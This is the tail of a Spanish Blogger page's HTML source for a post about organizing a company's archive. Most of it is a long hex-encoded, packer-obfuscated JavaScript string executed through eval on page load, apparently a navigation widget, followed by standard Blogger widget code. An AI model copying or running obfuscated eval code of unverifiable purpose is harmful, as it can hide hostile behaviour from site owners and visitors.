\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6edRQWpdb2DxsfexXuAN_QSQLaGA:1768843306207';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6915485636034888688','//archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html','6915485636034888688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6915485636034888688', 'title': 'ARCHIVOSAGIL', 'url': 'https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html', 'canonicalUrl': 'http://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html', 'homepageUrl': 'https://archivosagil.blogspot.com/', 'searchUrl': 'https://archivosagil.blogspot.com/search', 'canonicalHomepageUrl': 'http://archivosagil.blogspot.com/', 'blogspotFaviconUrl': 'https://archivosagil.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ARCHIVOSAGIL - RSS\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6915485636034888688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://archivosagil.blogspot.com/feeds/8782693359161171200/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3666953759184299', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8782693359161171200', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s72-c/CARPETAS.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg', 'pageName': 'Organizaci\xf3n del Archivo de una empresa', 'pageTitle': 'ARCHIVOSAGIL: Organizaci\xf3n del Archivo de una empresa'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Organizaci\xf3n del Archivo de una empresa', 'description': '     Autor: Miguel Angel Fern\xe1ndez Garc\xeda   Para una buena organizaci\xf3n de los documentos de una empresa, hace falta una actitud positiva, q...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTwnA_TwoLLWY2ZJEK7HCHrlO3pdQx1QHi49kP_FlM9eFKLNJ5bzL5fms-Djwgp3MzN7pjZdehOaxH8Ob-W_7BjhRdSnqfDRr1rLm7qqJrPQM2MOaMDaVxTMwICmiwqf-yYXY7N9nVdJs/s320/CARPETAS.jpg', 'url': 'https://archivosagil.blogspot.com/2016/04/organizacion-del-archivo-de-una-empresa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8782693359161171200}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'headerright', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
